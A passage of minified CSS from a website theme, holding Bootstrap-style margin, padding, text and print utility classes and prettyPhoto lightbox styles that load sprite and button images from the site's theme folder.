!important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-n1{margin:-.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem !important}.m-xl-n2{margin:-.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#007bff !important}a.text-primary:hover,a.text-primary:focus{color:#0056b3 !important}.text-secondary{color:#6c757d !important}a.text-secondary:hover,a.text-secondary:focus{color:#494f54 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#19692c !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#0f6674 !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#ba8b00 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#a71d2a !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#cbd3da !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#121416 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,0.5) !important}.text-white-50{color:rgba(255,255,255,0.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6 !important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/loader.gif) center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.light_rounded .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{width:75px;height:22px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_rounded .pp_nav .pp_play{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}
div.dark_rounded .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_close{width:75px;height:22px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_rounded .pp_description{margin-right:85px;color:#fff}
div.dark_rounded .pp_nav .pp_play{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/loader.gif) center center no-repeat}
div.dark_square .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_square .pp_close{width:75px;height:22px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}
div.dark_square .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_square .pp_nav .pp_play{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}
div.facebook .pp_top .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}
div.facebook .pp_content_container .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}
div.facebook .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.facebook .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{width:22px;height:22px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.facebook .pp_description{margin:0 37px 0 0}
div.facebook .pp_loaderIcon{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/loader.gif) center center no-repeat}
div.facebook .pp_arrow_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}
div.facebook .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
